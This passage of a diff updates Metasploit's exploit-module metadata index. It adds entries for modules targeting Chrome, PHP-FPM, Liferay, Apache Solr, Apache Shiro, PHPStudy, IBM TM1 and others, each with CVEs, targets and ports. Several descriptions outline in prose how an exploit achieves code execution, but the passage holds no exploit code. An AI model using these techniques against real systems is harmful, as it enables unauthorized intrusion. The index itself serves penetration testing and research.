"URL-https://github.com/pedrib/PoC/blob/master/advisories/Pwn2Own/Tokyo_2019/lao_bomb/lao_bomb.md",
|
||||
"URL-https://github.com/rdomanski/Exploits_and_Advisories/blob/master/advisories/Pwn2Own/Tokyo2019/lao_bomb.md",
|
||||
"CVE-2020-10882",
|
||||
"CVE-2020-10883",
|
||||
"CVE-2020-10884",
|
||||
"ZDI-20-334",
|
||||
"ZDI-20-335",
|
||||
"ZDI-20-336"
|
||||
],
|
||||
"platform": "Linux",
|
||||
"arch": "mipsbe",
|
||||
"rport": 20002,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"TP-Link Archer A7/C7 (AC1750) v5 (firmware 190726)"
|
||||
],
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/exploits/linux/misc/tplink_archer_a7_c7_lan_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/misc/tplink_archer_a7_c7_lan_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/misc/ueb9_bpserverd": {
|
||||
"name": "Unitrends UEB bpserverd authentication bypass RCE",
|
||||
"fullname": "exploit/linux/misc/ueb9_bpserverd",
|
||||
@@ -63340,11 +64309,11 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_linux/redis/redis_unauth_exec": {
|
||||
"name": "Redis Unauthenticated Code Execution",
|
||||
"fullname": "exploit/linux/redis/redis_unauth_exec",
|
||||
"exploit_linux/redis/redis_replication_cmd_exec": {
|
||||
"name": "Redis Replication Code Execution",
|
||||
"fullname": "exploit/linux/redis/redis_replication_cmd_exec",
|
||||
"aliases": [
|
||||
|
||||
"exploit/linux/redis/redis_unauth_exec"
|
||||
],
|
||||
"rank": 400,
|
||||
"disclosure_date": "2018-11-13",
|
||||
@@ -63352,7 +64321,7 @@
|
||||
"author": [
|
||||
"Green-m <greenm.xxoo@gmail.com>"
|
||||
],
|
||||
"description": "This module can be used to leverage the extension functionality added by Redis 4.x and 5.x\n to execute arbitrary code. To transmit the given extension it makes use of the feature of Redis\n which called replication between master and slave.",
|
||||
"description": "This module can be used to leverage the extension functionality added since Redis 4.0.0\n to execute arbitrary code. To transmit the given extension it makes use of the feature of Redis\n which called replication between master and slave.",
|
||||
"references": [
|
||||
"URL-https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf",
|
||||
"URL-https://github.com/RedisLabs/RedisModulesSDK"
|
||||
@@ -63369,11 +64338,11 @@
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2019-12-09 20:09:52 +0000",
|
||||
"path": "/modules/exploits/linux/redis/redis_unauth_exec.rb",
|
||||
"mod_time": "2020-03-28 11:43:47 +0000",
|
||||
"path": "/modules/exploits/linux/redis/redis_replication_cmd_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/redis/redis_unauth_exec",
|
||||
"check": false,
|
||||
"ref_name": "linux/redis/redis_replication_cmd_exec",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
@@ -64499,7 +65468,7 @@
|
||||
"Unix In-Memory",
|
||||
"Linux Dropper"
|
||||
],
|
||||
"mod_time": "2019-04-24 11:39:34 +0000",
|
||||
"mod_time": "2020-04-12 20:10:17 +0000",
|
||||
"path": "/modules/exploits/linux/upnp/belkin_wemo_upnp_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "linux/upnp/belkin_wemo_upnp_exec",
|
||||
@@ -65118,6 +66087,141 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/browser/chrome_array_map": {
|
||||
"name": "Google Chrome 72 and 73 Array.map exploit",
|
||||
"fullname": "exploit/multi/browser/chrome_array_map",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 0,
|
||||
"disclosure_date": "2019-03-07",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"dmxcsnsbh",
|
||||
"István Kurucsai",
|
||||
"timwr"
|
||||
],
|
||||
"description": "This module exploits an issue in Chrome 73.0.3683.86 (64 bit).\n The exploit corrupts the length of a float in order to modify the backing store\n of a typed array. The typed array can then be used to read and write arbitrary\n memory. The exploit then uses WebAssembly in order to allocate a region of RWX\n memory, which is then replaced with the payload.\n The payload is executed within the sandboxed renderer process, so the browser\n must be run with the --no-sandbox option for the payload to work correctly.",
|
||||
"references": [
|
||||
"CVE-2019-5825",
|
||||
"URL-https://bugs.chromium.org/p/chromium/issues/detail?id=941743",
|
||||
"URL-https://github.com/exodusintel/Chromium-941743",
|
||||
"URL-https://blog.exodusintel.com/2019/09/09/patch-gapping-chrome/",
|
||||
"URL-https://lordofpwn.kr/cve-2019-5825-v8-exploit/"
|
||||
],
|
||||
"platform": "OSX,Windows",
|
||||
"arch": "x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2020-02-15 10:37:15 +0000",
|
||||
"path": "/modules/exploits/multi/browser/chrome_array_map.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/browser/chrome_array_map",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/browser/chrome_jscreate_sideeffect": {
|
||||
"name": "Google Chrome 80 JSCreate side-effect type confusion exploit",
|
||||
"fullname": "exploit/multi/browser/chrome_jscreate_sideeffect",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 0,
|
||||
"disclosure_date": "2020-02-19",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Clément Lecigne",
|
||||
"István Kurucsai",
|
||||
"Vignesh S Rao",
|
||||
"timwr"
|
||||
],
|
||||
"description": "This module exploits an issue in Google Chrome 80.0.3987.87 (64 bit). The exploit\n corrupts the length of a float array (float_rel), which can then be used for out\n of bounds read and write on adjacent memory.\n The relative read and write is then used to modify a UInt64Array (uint64_aarw)\n which is used for read and writing from absolute memory.\n The exploit then uses WebAssembly in order to allocate a region of RWX memory,\n which is then replaced with the payload shellcode.\n The payload is executed within the sandboxed renderer process, so the browser\n must be run with the --no-sandbox option for the payload to work correctly.",
|
||||
"references": [
|
||||
"CVE-2020-6418",
|
||||
"URL-https://bugs.chromium.org/p/chromium/issues/detail?id=1053604",
|
||||
"URL-https://blog.exodusintel.com/2020/02/24/a-eulogy-for-patch-gapping",
|
||||
"URL-https://ray-cp.github.io/archivers/browser-pwn-cve-2020-6418%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Windows 10 - Google Chrome 80.0.3987.87 (64 bit)",
|
||||
"macOS - Google Chrome 80.0.3987.87 (64 bit)"
|
||||
],
|
||||
"mod_time": "2020-03-04 21:23:53 +0000",
|
||||
"path": "/modules/exploits/multi/browser/chrome_jscreate_sideeffect.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/browser/chrome_jscreate_sideeffect",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/browser/chrome_object_create": {
|
||||
"name": "Google Chrome 67, 68 and 69 Object.create exploit",
|
||||
"fullname": "exploit/multi/browser/chrome_object_create",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 0,
|
||||
"disclosure_date": "2018-09-25",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"saelo",
|
||||
"timwr"
|
||||
],
|
||||
"description": "This modules exploits a type confusion in Google Chromes JIT compiler.\n The Object.create operation can be used to cause a type confusion between a\n PropertyArray and a NameDictionary.\n The payload is executed within the rwx region of the sandboxed renderer\n process, so the browser must be run with the --no-sandbox option for the\n payload to work.",
|
||||
"references": [
|
||||
"CVE-2018-17463",
|
||||
"URL-http://www.phrack.org/papers/jit_exploitation.html",
|
||||
"URL-https://ssd-disclosure.com/archives/3783/ssd-advisory-chrome-type-confusion-in-jscreateobject-operation-to-rce",
|
||||
"URL-https://saelo.github.io/presentations/blackhat_us_18_attacking_client_side_jit_compilers.pdf",
|
||||
"URL-https://bugs.chromium.org/p/chromium/issues/detail?id=888923"
|
||||
],
|
||||
"platform": "OSX,Windows",
|
||||
"arch": "x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2020-02-15 06:09:55 +0000",
|
||||
"path": "/modules/exploits/multi/browser/chrome_object_create.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/browser/chrome_object_create",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/browser/firefox_escape_retval": {
|
||||
"name": "Firefox 3.5 escape() Return Value Memory Corruption",
|
||||
"fullname": "exploit/multi/browser/firefox_escape_retval",
|
||||
@@ -68399,7 +69503,7 @@
|
||||
"Cisco DCNM 11.0(1)",
|
||||
"Cisco DCNM 10.4(2)"
|
||||
],
|
||||
"mod_time": "2019-08-29 12:42:01 +0000",
|
||||
"mod_time": "2020-03-12 17:08:33 +0000",
|
||||
"path": "/modules/exploits/multi/http/cisco_dcnm_upload_2019.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/cisco_dcnm_upload_2019",
|
||||
@@ -69237,7 +70341,7 @@
|
||||
"targets": [
|
||||
"Automatic Target"
|
||||
],
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-03-24 08:47:21 +0000",
|
||||
"path": "/modules/exploits/multi/http/freenas_exec_raw.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/freenas_exec_raw",
|
||||
@@ -69783,6 +70887,55 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/horde_csv_rce": {
|
||||
"name": "Horde CSV import arbitrary PHP code execution",
|
||||
"fullname": "exploit/multi/http/horde_csv_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-02-07",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Andrea Cardaci <cyrus.and@gmail.com>"
|
||||
],
|
||||
"description": "The Horde_Data module version 2.1.4 (and before) present in Horde\n Groupware version 5.2.22 allows authenticated users to inject\n arbitrary PHP code thus achieving RCE on the server hosting the web\n application.",
|
||||
"references": [
|
||||
"CVE-2020-8518",
|
||||
"URL-https://cardaci.xyz/advisories/2020/03/10/horde-groupware-webmail-edition-5.2.22-rce-in-csv-data-import/"
|
||||
],
|
||||
"platform": "PHP",
|
||||
"arch": "php",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2020-03-23 07:28:04 +0000",
|
||||
"path": "/modules/exploits/multi/http/horde_csv_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/horde_csv_rce",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/horde_form_file_upload": {
|
||||
"name": "Horde Form File Upload Vulnerability",
|
||||
"fullname": "exploit/multi/http/horde_form_file_upload",
|
||||
@@ -70533,7 +71686,7 @@
|
||||
"Unix In-Memory",
|
||||
"Java Dropper"
|
||||
],
|
||||
"mod_time": "2019-05-30 00:06:10 +0000",
|
||||
"mod_time": "2020-04-10 04:09:17 +0000",
|
||||
"path": "/modules/exploits/multi/http/jenkins_metaprogramming.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/jenkins_metaprogramming",
|
||||
@@ -70935,6 +72088,69 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/liferay_java_unmarshalling": {
|
||||
"name": "Liferay Portal Java Unmarshalling via JSONWS RCE",
|
||||
"fullname": "exploit/multi/http/liferay_java_unmarshalling",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-11-25",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Markus Wulftange",
|
||||
"Thomas Etrillard",
|
||||
"wvu <wvu@metasploit.com>"
|
||||
],
|
||||
"description": "This module exploits a Java unmarshalling vulnerability via JSONWS in\n Liferay Portal versions < 6.2.5 GA6, 7.0.6 GA7, 7.1.3 GA4, and 7.2.1\n GA2 to execute code as the Liferay user. Tested against 7.2.0 GA1.",
|
||||
"references": [
|
||||
"CVE-2020-7961",
|
||||
"URL-https://codewhitesec.blogspot.com/2020/03/liferay-portal-json-vulns.html",
|
||||
"URL-https://www.synacktiv.com/posts/pentest/how-to-exploit-liferay-cve-2020-7961-quick-journey-to-poc.html",
|
||||
"URL-https://portal.liferay.dev/learn/security/known-vulnerabilities/-/asset_publisher/HbL5mxmVrnXW/content/id/117954271"
|
||||
],
|
||||
"platform": "Java",
|
||||
"arch": "java",
|
||||
"rport": 8080,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Liferay Portal < 6.2.5 GA6, 7.0.6 GA7, 7.1.3 GA4, 7.2.1 GA2"
|
||||
],
|
||||
"mod_time": "2020-04-22 10:44:07 +0000",
|
||||
"path": "/modules/exploits/multi/http/liferay_java_unmarshalling.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/liferay_java_unmarshalling",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"artifacts-on-disk"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/log1cms_ajax_create_folder": {
|
||||
"name": "Log1 CMS writeInfo() PHP Code Injection",
|
||||
"fullname": "exploit/multi/http/log1cms_ajax_create_folder",
|
||||
@@ -71031,7 +72247,7 @@
|
||||
"targets": [
|
||||
"Automatic Targeting"
|
||||
],
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-03-24 08:47:21 +0000",
|
||||
"path": "/modules/exploits/multi/http/magento_unserialize.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/magento_unserialize",
|
||||
@@ -73141,6 +74357,70 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/php_fpm_rce": {
|
||||
"name": "PHP-FPM Underflow RCE",
|
||||
"fullname": "exploit/multi/http/php_fpm_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": "2019-10-22",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"neex",
|
||||
"cdelafuente-r7"
|
||||
],
|
||||
"description": "This module exploits an underflow vulnerability in versions 7.1.x\n below 7.1.33, 7.2.x below 7.2.24 and 7.3.x below 7.3.11 of PHP-FPM on\n Nginx. Only servers with certains Nginx + PHP-FPM configurations are\n exploitable. This is a port of the original neex's exploit code (see\n refs.). First, it detects the correct parameters (Query String Length\n and custom header length) needed to trigger code execution. This step\n determines if the target is actually vulnerable (Check method). Then,\n the exploit sets a series of PHP INI directives to create a file\n locally on the target, which enables code execution through a query\n string parameter. This is used to execute normal payload stagers.\n Finally, this module does some cleanup by killing local PHP-FPM\n workers (those are spawned automatically once killed) and removing\n the created local file.",
|
||||
"references": [
|
||||
"CVE-2019-11043",
|
||||
"EDB-47553",
|
||||
"URL-https://github.com/neex/phuip-fpizdam",
|
||||
"URL-https://bugs.php.net/bug.php?id=78599",
|
||||
"URL-https://blog.orange.tw/2019/10/an-analysis-and-thought-about-recently.html"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"PHP",
|
||||
"Shell Command"
|
||||
],
|
||||
"mod_time": "2020-03-06 17:38:37 +0000",
|
||||
"path": "/modules/exploits/multi/http/php_fpm_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/php_fpm_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-service-restarts"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
],
|
||||
"SideEffects": [
|
||||
"artifacts-on-disk",
|
||||
"ioc-in-logs"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/php_utility_belt_rce": {
|
||||
"name": "PHP Utility Belt Remote Code Execution",
|
||||
"fullname": "exploit/multi/http/php_utility_belt_rce",
|
||||
@@ -73732,6 +75012,55 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/phpstudy_backdoor_rce": {
|
||||
"name": "PHPStudy Backdoor Remote Code execution",
|
||||
"fullname": "exploit/multi/http/phpstudy_backdoor_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-09-20",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Dimensional",
|
||||
"Airevan"
|
||||
],
|
||||
"description": "This module can detect and exploit the backdoor of PHPStudy.",
|
||||
"references": [
|
||||
"URL-https://programmer.group/using-ghidra-to-analyze-the-back-door-of-phpstudy.html"
|
||||
],
|
||||
"platform": "PHP",
|
||||
"arch": "php",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"PHPStudy 2016-2018"
|
||||
],
|
||||
"mod_time": "2020-03-05 10:24:22 +0000",
|
||||
"path": "/modules/exploits/multi/http/phpstudy_backdoor_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/phpstudy_backdoor_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/phptax_exec": {
|
||||
"name": "PhpTax pfilez Parameter Exec Remote Code Injection",
|
||||
"fullname": "exploit/multi/http/phptax_exec",
|
||||
@@ -73940,6 +75269,57 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/playsms_template_injection": {
|
||||
"name": "PlaySMS index.php Unauthenticated Template Injection Code Execution",
|
||||
"fullname": "exploit/multi/http/playsms_template_injection",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-02-05",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Touhid M.Shaikh <touhidshaikh22@gmail.com>",
|
||||
"Lucas Rosevear"
|
||||
],
|
||||
"description": "This module exploits a preauth Server-Side Template Injection vulnerability that leads to remote code execution\n in PlaySMS before version 1.4.3. This issue is caused by double processing a server-side template with a custom\n PHP template system called 'TPL' which is used in the PlaySMS template engine at\n `src/Playsms/Tpl.php:_compile()`. The vulnerability is triggered when an attacker supplied username with a\n malicious payload is submitted. This malicious payload is then stored in a TPL template which when rendered a\n second time, results in code execution.\n The TPL(https://github.com/antonraharja/tpl) template language is vulnerable to PHP code injection.\n\n This module was tested against PlaySMS 1.4 on HackTheBox's Forlic Machine.",
|
||||
"references": [
|
||||
"CVE-2020-8644",
|
||||
"URL-https://www.youtube.com/watch?v=zu-bwoAtTrc",
|
||||
"URL-https://research.nccgroup.com/2020/02/11/technical-advisory-playsms-pre-authentication-remote-code-execution-cve-2020-8644/"
|
||||
],
|
||||
"platform": "PHP",
|
||||
"arch": "php",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"PlaySMS Before 1.4.3"
|
||||
],
|
||||
"mod_time": "2020-04-03 09:51:24 +0000",
|
||||
"path": "/modules/exploits/multi/http/playsms_template_injection.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/playsms_template_injection",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/playsms_uploadcsv_exec": {
|
||||
"name": "PlaySMS import.php Authenticated CSV File Upload Code Execution",
|
||||
"fullname": "exploit/multi/http/playsms_uploadcsv_exec",
|
||||
@@ -74770,6 +76150,56 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/shiro_rememberme_v124_deserialize": {
|
||||
"name": "Apache Shiro v1.2.4 Cookie RememberME Deserial RCE",
|
||||
"fullname": "exploit/multi/http/shiro_rememberme_v124_deserialize",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2016-06-07",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"L / l-codes <L / l-codes@qq.com>"
|
||||
],
|
||||
"description": "This vulnerability allows remote attackers to execute arbitrary code on vulnerable\n installations of Apache Shiro v1.2.4.",
|
||||
"references": [
|
||||
"CVE-2016-4437",
|
||||
"URL-https://github.com/Medicean/VulApps/tree/master/s/shiro/1"
|
||||
],
|
||||
"platform": "Unix,Windows",
|
||||
"arch": "cmd",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Unix Command payload",
|
||||
"Windows Command payload"
|
||||
],
|
||||
"mod_time": "2020-04-28 14:24:17 +0000",
|
||||
"path": "/modules/exploits/multi/http/shiro_rememberme_v124_deserialize.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/shiro_rememberme_v124_deserialize",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/shopware_createinstancefromnamedarguments_rce": {
|
||||
"name": "Shopware createInstanceFromNamedArguments PHP Object Instantiation RCE",
|
||||
"fullname": "exploit/multi/http/shopware_createinstancefromnamedarguments_rce",
|
||||
@@ -75024,6 +76454,67 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_multi/http/solr_velocity_rce": {
|
||||
"name": "Apache Solr Remote Code Execution via Velocity Template",
|
||||
"fullname": "exploit/multi/http/solr_velocity_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-10-29",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"s00py",
|
||||
"jas502n",
|
||||
"AleWong",
|
||||
"Imran E. Dawoodjee <imran@threathounds.com>"
|
||||
],
|
||||
"description": "This module exploits a vulnerability in Apache Solr <= 8.3.0 which allows remote code execution via a custom\n Velocity template. Currently, this module only supports Solr basic authentication.\n\n From the Tenable advisory:\n An attacker could target a vulnerable Apache Solr instance by first identifying a list\n of Solr core names. Once the core names have been identified, an attacker can send a specially crafted\n HTTP POST request to the Config API to toggle the params resource loader value for the Velocity Response\n Writer in the solrconfig.xml file to true. Enabling this parameter would allow an attacker to use the Velocity\n template parameter in a specially crafted Solr request, leading to RCE.",
|
||||
"references": [
|
||||
"EDB-47572",
|
||||
"CVE-2019-17558",
|
||||
"URL-https://www.tenable.com/blog/apache-solr-vulnerable-to-remote-code-execution-zero-day-vulnerability",
|
||||
"URL-https://www.huaweicloud.com/en-us/notice/2018/20191104170849387.html",
|
||||
"URL-https://gist.github.com/s00py/a1ba36a3689fa13759ff910e179fc133/",
|
||||
"URL-https://github.com/jas502n/solr_rce",
|
||||
"URL-https://github.com/AleWong/Apache-Solr-RCE-via-Velocity-template"
|
||||
],
|
||||
"platform": "Linux,Unix,Windows",
|
||||
"arch": "",
|
||||
"rport": 8983,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Unix (in-memory)",
|
||||
"Linux (dropper)",
|
||||
"x86/x64 Windows PowerShell",
|
||||
"x86/x64 Windows CmdStager",
|
||||
"Windows Exec"
|
||||
],
|
||||
"mod_time": "2020-03-29 00:33:24 +0000",
|
||||
"path": "/modules/exploits/multi/http/solr_velocity_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/solr_velocity_rce",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/http/sonicwall_gms_upload": {
|
||||
"name": "SonicWALL GMS 6 Arbitrary File Upload",
|
||||
"fullname": "exploit/multi/http/sonicwall_gms_upload",
|
||||
@@ -76687,7 +78178,7 @@
|
||||
"targets": [
|
||||
"Trend Micro Threat Discovery Appliance 2.6.1062r1"
|
||||
],
|
||||
"mod_time": "2017-09-07 21:18:50 +0000",
|
||||
"mod_time": "2020-03-24 08:47:21 +0000",
|
||||
"path": "/modules/exploits/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi",
|
||||
@@ -78729,6 +80220,53 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_multi/misc/ibm_tm1_unauth_rce": {
|
||||
"name": "IBM TM1 / Planning Analytics Unauthenticated Remote Code Execution",
|
||||
"fullname": "exploit/multi/misc/ibm_tm1_unauth_rce",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2019-12-19",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Pedro Ribeiro <pedrib@gmail.com>",
|
||||
"Gareth Batchelor <gbatchelor@cloudtrace.com.au>"
|
||||
],
|
||||
"description": "This module exploits a vulnerability in IBM TM1 / Planning Analytics that allows\n an unauthenticated attacker to perform a configuration overwrite.\n It starts by querying the Admin server for the available applications, picks one,\n and then exploits it. You can also provide an application name to bypass this step,\n and exploit the application directly.\n The configuration overwrite is used to change an application server authentication\n method to \"CAM\", a proprietary IBM auth method, which is simulated by the exploit.\n The exploit then performs a fake authentication as admin, and finally abuses TM1\n scripting to perform a command injection as root or SYSTEM.\n Testing was done on IBM PA 2.0.6 and IBM TM1 10.2.2 on Windows and Linux.\n Versions up to and including PA 2.0.8 are vulnerable. It is likely that versions\n earlier than TM1 10.2.2 are also vulnerable (10.2.2 was released in 2014).",
|
||||
"references": [
|
||||
"CVE-2019-4716",
|
||||
"URL-https://www.ibm.com/support/pages/node/1127781",
|
||||
"URL-https://raw.githubusercontent.com/pedrib/PoC/master/advisories/ibm-tm1-rce.txt",
|
||||
"URL-https://seclists.org/fulldisclosure/2020/Mar/44"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 5498,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Windows",
|
||||
"Windows (Command)",
|
||||
"Linux",
|
||||
"Linux (Command)",
|
||||
"AIX (Command)"
